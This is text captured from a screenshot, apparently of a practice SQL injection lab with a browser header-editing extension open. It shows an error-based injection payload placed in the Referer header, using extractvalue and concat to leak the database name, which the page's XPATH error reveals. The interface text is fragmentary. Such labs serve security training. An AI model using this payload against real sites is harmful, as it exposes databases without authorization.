 Welcome Dhakkan
Username : admin
Password : admin
Submit
Your IP ADDRESS is: 192.168.50.1
Your Referer is: ' and extractvalue(1,concat(0x7e,(select database()),0x7e)),1) #
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN
1 Profile 1
Request headers
1
Referer ' and extractvalue(1,concat(0x7e,(
X-DOKUWIKI-DO HTTP 1
User-Agent 1
Your modifications are being applied to all requests. Add a filter to limit the
modification to certain URLs or tabs.
MOD FILTER LOGIN